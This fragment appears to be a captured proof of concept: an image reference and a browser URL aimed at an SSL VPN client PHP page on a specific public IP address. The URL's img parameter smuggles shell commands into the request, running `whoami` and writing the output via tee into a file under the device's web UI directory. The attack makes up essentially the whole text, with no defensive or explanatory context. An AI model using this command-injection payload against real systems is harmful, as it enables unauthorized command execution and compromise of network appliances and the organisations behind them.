 不安全 | 122.227.102.186:9443/sslvpn/sslvpn_client.php?client=logoImg&img=x%20
x /tmp|echo `whoami` |tee /usr/local/webui/sslvpn/ceshi.txt|ls